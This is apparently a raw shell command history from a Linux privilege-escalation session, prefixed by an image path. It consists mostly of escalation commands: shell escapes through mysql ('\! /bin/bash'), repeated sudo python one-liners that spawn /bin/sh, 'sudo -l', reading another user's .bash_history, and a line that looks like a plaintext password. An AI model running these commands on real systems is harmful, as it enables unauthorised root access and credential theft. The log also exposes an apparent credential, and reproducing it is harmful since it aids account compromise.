 ls -la
sudo su
c
clear
su lama
clear
su lama
mysql -e '\! /bin/bash'
mysql -u root -p -e '\! /bin/bash'
P0assw0rd losy:gang
clear
sudo -l
sudo python3 -c 'import os; os.system("/bin/sh")'
sudo python -c 'import os; os.system("/bin/sh")'
sudo /usr/bint/python3 -c 'import os; os.system("/bin/sh")'
sudo /usr/bin/python3 -c 'import os; os.system("/bin/sh")'
clear
cd ~
cat .bash_history
clear
id
clear
ls -al
cd home
cd /home
ls
clear
cd jehad/